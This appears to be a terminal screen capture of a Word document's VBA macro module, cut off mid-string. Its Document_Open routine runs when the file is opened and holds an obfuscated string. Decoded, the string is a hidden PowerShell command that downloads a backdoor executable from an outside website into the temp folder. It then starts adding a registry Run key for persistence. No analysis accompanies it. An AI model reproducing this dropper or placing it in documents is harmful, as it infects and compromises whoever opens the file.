 Demo — less — 80×24
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Public Sub Document_Open()
bulkgold = "QVcXmZd9.9Ve3ZxV3eZ Z/Z9cZV 9XpVoJwZQeXrZXs3VhQVeZJlVVlZ.JeVVxX9e3 X
J-ZwZ9 VZhZVi3ZdZdVVeQQnVZ Z-Zn9oVJp9 V-9e9pX 3bZyZ3pVVaVXsJZsZZ 3(ZQNXeZwJV-ZOV
bZZjVe99cVtZV VSJVyZs9tZJeVZmJ3.VN3eVtZ.ZXWVeZb3JC3QlZiXeQnVtX)9J.VD99o3w39nXlVo
XVaVdVVFQiZ9lVVeV(V'VhZVtJXtVp9J:9Z/VQ/3w33wVQwZ.ZdQZa9Xt3a9Z-VZt3rX9aJZnQ3.JcJo
V.3VuVk9X/JVmQZoQd3uZlXeQsVQ/9mZXoXZdJV_QJaXrZt9ZiVXcQ9lV3eVJs3X_3pZo3p33u3ZlZ3a
JrZ/Z8X8998VV/Z3BXZaXVc3kV9dZXoZoVrV-QOVJkX2ZJ.3eQxV3eX'J3,9'J%ZVTZ3EXZMQPZZ%Z\Z
\ZZdV3w3mZxZ6VQ2X.3e9xQVeQ'QQ)3V ZZ&Q XrVeX3g9 Za9d9dJ9 ZHZKZC9U33\Q\ZZSZVo3fZQt
QwZa33rVQe9V\J\39CJ9l33aVZs3Xs9eVsV\Q9\X3mZsJcXfZViZ3lVZe33\V\ZVs3Vh3Xe9ZlJ3lV\Z
: